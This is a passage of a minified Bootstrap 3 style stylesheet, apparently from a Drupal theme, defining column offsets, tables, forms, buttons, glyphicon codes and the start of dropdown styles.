.col-lg-push-8{left:66.66666667%;}.col-lg-push-7{left:58.33333333%;}.col-lg-push-6{left:50%;}.col-lg-push-5{left:41.66666667%;}.col-lg-push-4{left:33.33333333%;}.col-lg-push-3{left:25%;}.col-lg-push-2{left:16.66666667%;}.col-lg-push-1{left:8.33333333%;}.col-lg-push-0{left:0;}.col-lg-offset-12{margin-left:100%;}.col-lg-offset-11{margin-left:91.66666667%;}.col-lg-offset-10{margin-left:83.33333333%;}.col-lg-offset-9{margin-left:75%;}.col-lg-offset-8{margin-left:66.66666667%;}.col-lg-offset-7{margin-left:58.33333333%;}.col-lg-offset-6{margin-left:50%;}.col-lg-offset-5{margin-left:41.66666667%;}.col-lg-offset-4{margin-left:33.33333333%;}.col-lg-offset-3{margin-left:25%;}.col-lg-offset-2{margin-left:16.66666667%;}.col-lg-offset-1{margin-left:8.33333333%;}.col-lg-offset-0{margin-left:0;}}table{max-width:100%;background-color:transparent;}th{text-align:left;}.table{width:100%;margin-bottom:20px;}.table > thead > tr > th,.table > tbody > tr > th,.table > tfoot > tr > th,.table > thead > tr > td,.table > tbody > tr > td,.table > tfoot > tr > td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd;}.table > thead > tr > th{vertical-align:bottom;border-bottom:2px solid #ddd;}.table > caption + thead > tr:first-child > th,.table > colgroup + thead > tr:first-child > th,.table > thead:first-child > tr:first-child > th,.table > caption + thead > tr:first-child > td,.table > colgroup + thead > tr:first-child > td,.table > thead:first-child > tr:first-child > td{border-top:0;}.table > tbody + tbody{border-top:2px solid #ddd;}.table .table{background-color:#fff;}.table-condensed > thead > tr > th,.table-condensed > tbody > tr > th,.table-condensed > tfoot > tr > th,.table-condensed > thead > tr > td,.table-condensed > tbody > tr > td,.table-condensed > tfoot > tr > td{padding:5px;}.table-bordered{border:1px solid #ddd;}.table-bordered > thead > tr > th,.table-bordered > tbody > tr > th,.table-bordered > tfoot > tr > th,.table-bordered > thead > tr > td,.table-bordered > tbody > tr > td,.table-bordered > tfoot > tr > td{border:1px solid #ddd;}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td{border-bottom-width:2px;}.table-striped > tbody > tr:nth-child(odd) > td,.table-striped > tbody > tr:nth-child(odd) > th{background-color:#f9f9f9;}.table-hover > tbody > tr:hover > td,.table-hover > tbody > tr:hover > th{background-color:#f5f5f5;}table col[class*=col-]{position:static;float:none;display:table-column;}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell;}.table > thead > tr > td.active,.table > tbody > tr > td.active,.table > tfoot > tr > td.active,.table > thead > tr > th.active,.table > tbody > tr > th.active,.table > tfoot > tr > th.active,.table > thead > tr.active > td,.table > tbody > tr.active > td,.table > tfoot > tr.active > td,.table > thead > tr.active > th,.table > tbody > tr.active > th,.table > tfoot > tr.active > th{background-color:#f5f5f5;}.table-hover > tbody > tr > td.active:hover,.table-hover > tbody > tr > th.active:hover,.table-hover > tbody > tr.active:hover > td,.table-hover > tbody > tr.active:hover > th{background-color:#e8e8e8;}.table > thead > tr > td.success,.table > tbody > tr > td.success,.table > tfoot > tr > td.success,.table > thead > tr > th.success,.table > tbody > tr > th.success,.table > tfoot > tr > th.success,.table > thead > tr.success > td,.table > tbody > tr.success > td,.table > tfoot > tr.success > td,.table > thead > tr.success > th,.table > tbody > tr.success > th,.table > tfoot > tr.success > th{background-color:#dff0d8;}.table-hover > tbody > tr > td.success:hover,.table-hover > tbody > tr > th.success:hover,.table-hover > tbody > tr.success:hover > td,.table-hover > tbody > tr.success:hover > th{background-color:#d0e9c6;}.table > thead > tr > td.info,.table > tbody > tr > td.info,.table > tfoot > tr > td.info,.table > thead > tr > th.info,.table > tbody > tr > th.info,.table > tfoot > tr > th.info,.table > thead > tr.info > td,.table > tbody > tr.info > td,.table > tfoot > tr.info > td,.table > thead > tr.info > th,.table > tbody > tr.info > th,.table > tfoot > tr.info > th{background-color:#d9edf7;}.table-hover > tbody > tr > td.info:hover,.table-hover > tbody > tr > th.info:hover,.table-hover > tbody > tr.info:hover > td,.table-hover > tbody > tr.info:hover > th{background-color:#c4e3f3;}.table > thead > tr > td.warning,.table > tbody > tr > td.warning,.table > tfoot > tr > td.warning,.table > thead > tr > th.warning,.table > tbody > tr > th.warning,.table > tfoot > tr > th.warning,.table > thead > tr.warning > td,.table > tbody > tr.warning > td,.table > tfoot > tr.warning > td,.table > thead > tr.warning > th,.table > tbody > tr.warning > th,.table > tfoot > tr.warning > th{background-color:#fcf8e3;}.table-hover > tbody > tr > td.warning:hover,.table-hover > tbody > tr > th.warning:hover,.table-hover > tbody > tr.warning:hover > td,.table-hover > tbody > tr.warning:hover > th{background-color:#faf2cc;}.table > thead > tr > td.danger,.table > tbody > tr > td.danger,.table > tfoot > tr > td.danger,.table > thead > tr > th.danger,.table > tbody > tr > th.danger,.table > tfoot > tr > th.danger,.table > thead > tr.danger > td,.table > tbody > tr.danger > td,.table > tfoot > tr.danger > td,.table > thead > tr.danger > th,.table > tbody > tr.danger > th,.table > tfoot > tr.danger > th{background-color:#f2dede;}.table-hover > tbody > tr > td.danger:hover,.table-hover > tbody > tr > th.danger:hover,.table-hover > tbody > tr.danger:hover > td,.table-hover > tbody > tr.danger:hover > th{background-color:#ebcccc;}@media (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;overflow-x:scroll;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;-webkit-overflow-scrolling:touch;}.table-responsive > .table{margin-bottom:0;}.table-responsive > .table > thead > tr > th,.table-responsive > .table > tbody > tr > th,.table-responsive > .table > tfoot > tr > th,.table-responsive > .table > thead > tr > td,.table-responsive > .table > tbody > tr > td,.table-responsive > .table > tfoot > tr > td{white-space:nowrap;}.table-responsive > .table-bordered{border:0;}.table-responsive > .table-bordered > thead > tr > th:first-child,.table-responsive > .table-bordered > tbody > tr > th:first-child,.table-responsive > .table-bordered > tfoot > tr > th:first-child,.table-responsive > .table-bordered > thead > tr > td:first-child,.table-responsive > .table-bordered > tbody > tr > td:first-child,.table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0;}.table-responsive > .table-bordered > thead > tr > th:last-child,.table-responsive > .table-bordered > tbody > tr > th:last-child,.table-responsive > .table-bordered > tfoot > tr > th:last-child,.table-responsive > .table-bordered > thead > tr > td:last-child,.table-responsive > .table-bordered > tbody > tr > td:last-child,.table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0;}.table-responsive > .table-bordered > tbody > tr:last-child > th,.table-responsive > .table-bordered > tfoot > tr:last-child > th,.table-responsive > .table-bordered > tbody > tr:last-child > td,.table-responsive > .table-bordered > tfoot > tr:last-child > td{border-bottom:0;}}fieldset{padding:0;margin:0;border:0;min-width:0;}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5;}label{display:inline-block;margin-bottom:5px;font-weight:700;}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}input[type=radio],input[type=checkbox]{margin:4px 0 0;margin-top:1px \9;line-height:normal;}input[type=file]{display:block;}input[type=range]{display:block;width:100%;}select[multiple],select[size]{height:auto;}input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555;}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);}.form-control::-moz-placeholder{color:#999;opacity:1;}.form-control:-ms-input-placeholder{color:#999;}.form-control::-webkit-input-placeholder{color:#999;}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1;}textarea.form-control{height:auto;}input[type=search]{-webkit-appearance:none;}input[type=date]{line-height:34px;}.form-group{margin-bottom:15px;}.radio,.checkbox{display:block;min-height:20px;margin-top:10px;margin-bottom:10px;padding-left:20px;}.radio label,.checkbox label{display:inline;font-weight:400;cursor:pointer;}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{float:left;margin-left:-20px;}.radio + .radio,.checkbox + .checkbox{margin-top:-5px;}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer;}.radio-inline + .radio-inline,.checkbox-inline + .checkbox-inline{margin-top:0;margin-left:10px;}input[type=radio][disabled],input[type=checkbox][disabled],.radio[disabled],.radio-inline[disabled],.checkbox[disabled],.checkbox-inline[disabled],fieldset[disabled] input[type=radio],fieldset[disabled] input[type=checkbox],fieldset[disabled] .radio,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox,fieldset[disabled] .checkbox-inline{cursor:not-allowed;}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}select.input-sm{height:30px;line-height:30px;}textarea.input-sm,select[multiple].input-sm{height:auto;}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px;}select.input-lg{height:46px;line-height:46px;}textarea.input-lg,select[multiple].input-lg{height:auto;}.has-feedback{position:relative;}.has-feedback .form-control{padding-right:42.5px;}.has-feedback .form-control-feedback{position:absolute;top:25px;right:0;display:block;width:34px;height:34px;line-height:34px;text-align:center;}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline{color:#3c763d;}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8;}.has-success .form-control-feedback{color:#3c763d;}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline{color:#8a6d3b;}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3;}.has-warning .form-control-feedback{color:#8a6d3b;}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline{color:#a94442;}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede;}.has-error .form-control-feedback{color:#a94442;}.form-control-static{margin-bottom:0;}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373;}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle;}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle;}.form-inline .input-group > .form-control{width:100%;}.form-inline .control-label{margin-bottom:0;vertical-align:middle;}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0;vertical-align:middle;}.form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]{float:none;margin-left:0;}.form-inline .has-feedback .form-control-feedback{top:0;}}.form-horizontal .control-label,.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px;}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px;}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px;}.form-horizontal .form-control-static{padding-top:7px;}@media (min-width:768px){.form-horizontal .control-label{text-align:right;}}.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px;}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.btn:focus,.btn:active:focus,.btn.active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}.btn:hover,.btn:focus{color:#333;text-decoration:none;}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;}.btn-default{color:#333;background-color:#fff;border-color:#ccc;}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active,.open .dropdown-toggle.btn-default{color:#333;background-color:#ebebeb;border-color:#adadad;}.btn-default:active,.btn-default.active,.open .dropdown-toggle.btn-default{background-image:none;}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc;}.btn-default .badge{color:#fff;background-color:#333;}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd;}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.open .dropdown-toggle.btn-primary{color:#fff;background-color:#3276b1;border-color:#285e8e;}.btn-primary:active,.btn-primary.active,.open .dropdown-toggle.btn-primary{background-image:none;}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#428bca;border-color:#357ebd;}.btn-primary .badge{color:#428bca;background-color:#fff;}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c;}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.open .dropdown-toggle.btn-success{color:#fff;background-color:#47a447;border-color:#398439;}.btn-success:active,.btn-success.active,.open .dropdown-toggle.btn-success{background-image:none;}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c;}.btn-success .badge{color:#5cb85c;background-color:#fff;}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da;}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.open .dropdown-toggle.btn-info{color:#fff;background-color:#39b3d7;border-color:#269abc;}.btn-info:active,.btn-info.active,.open .dropdown-toggle.btn-info{background-image:none;}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da;}.btn-info .badge{color:#5bc0de;background-color:#fff;}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236;}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.open .dropdown-toggle.btn-warning{color:#fff;background-color:#ed9c28;border-color:#d58512;}.btn-warning:active,.btn-warning.active,.open .dropdown-toggle.btn-warning{background-image:none;}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236;}.btn-warning .badge{color:#f0ad4e;background-color:#fff;}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a;}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.open .dropdown-toggle.btn-danger{color:#fff;background-color:#d2322d;border-color:#ac2925;}.btn-danger:active,.btn-danger.active,.open .dropdown-toggle.btn-danger{background-image:none;}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a;}.btn-danger .badge{color:#d9534f;background-color:#fff;}.btn-link{color:#428bca;font-weight:400;cursor:pointer;border-radius:0;}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent;}.btn-link:hover,.btn-link:focus{color:#2a6496;text-decoration:underline;background-color:transparent;}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#999;text-decoration:none;}.btn-lg,.btn-group-lg > .btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px;}.btn-sm,.btn-group-sm > .btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}.btn-xs,.btn-group-xs > .btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px;}.btn-block{display:block;width:100%;padding-left:0;padding-right:0;}.btn-block + .btn-block{margin-top:5px;}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%;}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity 0.15s linear;}.fade.in{opacity:1;}.collapse{display:none;}.collapse.in{display:block;}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height 0.35s ease;}@font-face{font-family:'Glyphicons Halflings';src:url(/sites/all/themes/emrs/fonts/glyphicons-halflings-regular.eot);src:url(/sites/all/themes/emrs/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/emrs/fonts/glyphicons-halflings-regular.woff) format('woff'),url(/sites/all/themes/emrs/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(/sites/all/themes/emrs/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg');}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.glyphicon-asterisk:before{content:"\2a";}.glyphicon-plus:before{content:"\2b";}.glyphicon-euro:before{content:"\20ac";}.glyphicon-minus:before{content:"\2212";}.glyphicon-cloud:before{content:"\2601";}.glyphicon-envelope:before{content:"\2709";}.glyphicon-pencil:before{content:"\270f";}.glyphicon-glass:before{content:"\e001";}.glyphicon-music:before{content:"\e002";}.glyphicon-search:before{content:"\e003";}.glyphicon-heart:before{content:"\e005";}.glyphicon-star:before{content:"\e006";}.glyphicon-star-empty:before{content:"\e007";}.glyphicon-user:before{content:"\e008";}.glyphicon-film:before{content:"\e009";}.glyphicon-th-large:before{content:"\e010";}.glyphicon-th:before{content:"\e011";}.glyphicon-th-list:before{content:"\e012";}.glyphicon-ok:before{content:"\e013";}.glyphicon-remove:before{content:"\e014";}.glyphicon-zoom-in:before{content:"\e015";}.glyphicon-zoom-out:before{content:"\e016";}.glyphicon-off:before{content:"\e017";}.glyphicon-signal:before{content:"\e018";}.glyphicon-cog:before{content:"\e019";}.glyphicon-trash:before{content:"\e020";}.glyphicon-home:before{content:"\e021";}.glyphicon-file:before{content:"\e022";}.glyphicon-time:before{content:"\e023";}.glyphicon-road:before{content:"\e024";}.glyphicon-download-alt:before{content:"\e025";}.glyphicon-download:before{content:"\e026";}.glyphicon-upload:before{content:"\e027";}.glyphicon-inbox:before{content:"\e028";}.glyphicon-play-circle:before{content:"\e029";}.glyphicon-repeat:before{content:"\e030";}.glyphicon-refresh:before{content:"\e031";}.glyphicon-list-alt:before{content:"\e032";}.glyphicon-lock:before{content:"\e033";}.glyphicon-flag:before{content:"\e034";}.glyphicon-headphones:before{content:"\e035";}.glyphicon-volume-off:before{content:"\e036";}.glyphicon-volume-down:before{content:"\e037";}.glyphicon-volume-up:before{content:"\e038";}.glyphicon-qrcode:before{content:"\e039";}.glyphicon-barcode:before{content:"\e040";}.glyphicon-tag:before{content:"\e041";}.glyphicon-tags:before{content:"\e042";}.glyphicon-book:before{content:"\e043";}.glyphicon-bookmark:before{content:"\e044";}.glyphicon-print:before{content:"\e045";}.glyphicon-camera:before{content:"\e046";}.glyphicon-font:before{content:"\e047";}.glyphicon-bold:before{content:"\e048";}.glyphicon-italic:before{content:"\e049";}.glyphicon-text-height:before{content:"\e050";}.glyphicon-text-width:before{content:"\e051";}.glyphicon-align-left:before{content:"\e052";}.glyphicon-align-center:before{content:"\e053";}.glyphicon-align-right:before{content:"\e054";}.glyphicon-align-justify:before{content:"\e055";}.glyphicon-list:before{content:"\e056";}.glyphicon-indent-left:before{content:"\e057";}.glyphicon-indent-right:before{content:"\e058";}.glyphicon-facetime-video:before{content:"\e059";}.glyphicon-picture:before{content:"\e060";}.glyphicon-map-marker:before{content:"\e062";}.glyphicon-adjust:before{content:"\e063";}.glyphicon-tint:before{content:"\e064";}.glyphicon-edit:before{content:"\e065";}.glyphicon-share:before{content:"\e066";}.glyphicon-check:before{content:"\e067";}.glyphicon-move:before{content:"\e068";}.glyphicon-step-backward:before{content:"\e069";}.glyphicon-fast-backward:before{content:"\e070";}.glyphicon-backward:before{content:"\e071";}.glyphicon-play:before{content:"\e072";}.glyphicon-pause:before{content:"\e073";}.glyphicon-stop:before{content:"\e074";}.glyphicon-forward:before{content:"\e075";}.glyphicon-fast-forward:before{content:"\e076";}.glyphicon-step-forward:before{content:"\e077";}.glyphicon-eject:before{content:"\e078";}.glyphicon-chevron-left:before{content:"\e079";}.glyphicon-chevron-right:before{content:"\e080";}.glyphicon-plus-sign:before{content:"\e081";}.glyphicon-minus-sign:before{content:"\e082";}.glyphicon-remove-sign:before{content:"\e083";}.glyphicon-ok-sign:before{content:"\e084";}.glyphicon-question-sign:before{content:"\e085";}.glyphicon-info-sign:before{content:"\e086";}.glyphicon-screenshot:before{content:"\e087";}.glyphicon-remove-circle:before{content:"\e088";}.glyphicon-ok-circle:before{content:"\e089";}.glyphicon-ban-circle:before{content:"\e090";}.glyphicon-arrow-left:before{content:"\e091";}.glyphicon-arrow-right:before{content:"\e092";}.glyphicon-arrow-up:before{content:"\e093";}.glyphicon-arrow-down:before{content:"\e094";}.glyphicon-share-alt:before{content:"\e095";}.glyphicon-resize-full:before{content:"\e096";}.glyphicon-resize-small:before{content:"\e097";}.glyphicon-exclamation-sign:before{content:"\e101";}.glyphicon-gift:before{content:"\e102";}.glyphicon-leaf:before{content:"\e103";}.glyphicon-fire:before{content:"\e104";}.glyphicon-eye-open:before{content:"\e105";}.glyphicon-eye-close:before{content:"\e106";}.glyphicon-warning-sign:before{content:"\e107";}.glyphicon-plane:before{content:"\e108";}.glyphicon-calendar:before{content:"\e109";}.glyphicon-random:before{content:"\e110";}.glyphicon-comment:before{content:"\e111";}.glyphicon-magnet:before{content:"\e112";}.glyphicon-chevron-up:before{content:"\e113";}.glyphicon-chevron-down:before{content:"\e114";}.glyphicon-retweet:before{content:"\e115";}.glyphicon-shopping-cart:before{content:"\e116";}.glyphicon-folder-close:before{content:"\e117";}.glyphicon-folder-open:before{content:"\e118";}.glyphicon-resize-vertical:before{content:"\e119";}.glyphicon-resize-horizontal:before{content:"\e120";}.glyphicon-hdd:before{content:"\e121";}.glyphicon-bullhorn:before{content:"\e122";}.glyphicon-bell:before{content:"\e123";}.glyphicon-certificate:before{content:"\e124";}.glyphicon-thumbs-up:before{content:"\e125";}.glyphicon-thumbs-down:before{content:"\e126";}.glyphicon-hand-right:before{content:"\e127";}.glyphicon-hand-left:before{content:"\e128";}.glyphicon-hand-up:before{content:"\e129";}.glyphicon-hand-down:before{content:"\e130";}.glyphicon-circle-arrow-right:before{content:"\e131";}.glyphicon-circle-arrow-left:before{content:"\e132";}.glyphicon-circle-arrow-up:before{content:"\e133";}.glyphicon-circle-arrow-down:before{content:"\e134";}.glyphicon-globe:before{content:"\e135";}.glyphicon-wrench:before{content:"\e136";}.glyphicon-tasks:before{content:"\e137";}.glyphicon-filter:before{content:"\e138";}.glyphicon-briefcase:before{content:"\e139";}.glyphicon-fullscreen:before{content:"\e140";}.glyphicon-dashboard:before{content:"\e141";}.glyphicon-paperclip:before{content:"\e142";}.glyphicon-heart-empty:before{content:"\e143";}.glyphicon-link:before{content:"\e144";}.glyphicon-phone:before{content:"\e145";}.glyphicon-pushpin:before{content:"\e146";}.glyphicon-usd:before{content:"\e148";}.glyphicon-gbp:before{content:"\e149";}.glyphicon-sort:before{content:"\e150";}.glyphicon-sort-by-alphabet:before{content:"\e151";}.glyphicon-sort-by-alphabet-alt:before{content:"\e152";}.glyphicon-sort-by-order:before{content:"\e153";}.glyphicon-sort-by-order-alt:before{content:"\e154";}.glyphicon-sort-by-attributes:before{content:"\e155";}.glyphicon-sort-by-attributes-alt:before{content:"\e156";}.glyphicon-unchecked:before{content:"\e157";}.glyphicon-expand:before{content:"\e158";}.glyphicon-collapse-down:before{content:"\e159";}.glyphicon-collapse-up:before{content:"\e160";}.glyphicon-log-in:before{content:"\e161";}.glyphicon-flash:before{content:"\e162";}.glyphicon-log-out:before{content:"\e163";}.glyphicon-new-window:before{content:"\e164";}.glyphicon-record:before{content:"\e165";}.glyphicon-save:before{content:"\e166";}.glyphicon-open:before{content:"\e167";}.glyphicon-saved:before{content:"\e168";}.glyphicon-import:before{content:"\e169";}.glyphicon-export:before{content:"\e170";}.glyphicon-send:before{content:"\e171";}.glyphicon-floppy-disk:before{content:"\e172";}.glyphicon-floppy-saved:before{content:"\e173";}.glyphicon-floppy-remove:before{content:"\e174";}.glyphicon-floppy-save:before{content:"\e175";}.glyphicon-floppy-open:before{content:"\e176";}.glyphicon-credit-card:before{content:"\e177";}.glyphicon-transfer:before{content:"\e178";}.glyphicon-cutlery:before{content:"\e179";}.glyphicon-header:before{content:"\e180";}.glyphicon-compressed:before{content:"\e181";}.glyphicon-earphone:before{content:"\e182";}.glyphicon-phone-alt:before{content:"\e183";}.glyphicon-tower:before{content:"\e184";}.glyphicon-stats:before{content:"\e185";}.glyphicon-sd-video:before{content:"\e186";}.glyphicon-hd-video:before{content:"\e187";}.glyphicon-subtitles:before{content:"\e188";}.glyphicon-sound-stereo:before{content:"\e189";}.glyphicon-sound-dolby:before{content:"\e190";}.glyphicon-sound-5-1:before{content:"\e191";}.glyphicon-sound-6-1:before{content:"\e192";}.glyphicon-sound-7-1:before{content:"\e193";}.glyphicon-copyright-mark:before{content:"\e194";}.glyphicon-registration-mark:before{content:"\e195";}.glyphicon-cloud-download:before{content:"\e197";}.glyphicon-cloud-upload:before{content:"\e198";}.glyphicon-tree-conifer:before{content:"\e199";}.glyphicon-tree-deciduous:before{content:"\e200";}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent;}.dropdown{position:relative;}.dropdown-toggle:focus{outline:0;}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 